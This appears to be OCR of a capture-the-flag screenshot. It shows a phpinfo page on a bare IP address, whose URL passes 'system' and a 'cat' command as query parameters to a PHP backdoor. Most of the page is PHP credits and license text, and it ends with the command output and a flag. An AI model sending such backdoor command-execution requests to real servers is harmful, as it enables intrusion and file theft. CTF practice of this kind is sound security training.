 Not secure | 172.104.49.143:1302/phpinfo.php?It=system&works=cat%20ngoc_trinh_is_sexy
Vü
WDDX Andrei Zmievski
XML Stig Bakken, Thies C. Arntzen, Sterling Hughes
XMLReader Rob Richards
xmlrpc Dan Libby
XMLWriter Rob Richards, Pierre-Alain Joye
XSL Christian Stocker, Rob Richards
Zip Pierre-Alain Joye, Remi Collet
Zlib Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg Richter,
Damien Seguy, Jakub Vrana, Adam Harvey
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani
Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc
Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer Nielsen,
Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution in
the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
It worksFlag{php_backdoor_is_sexy_too} Flag{php_backdoor_is_sexy_too}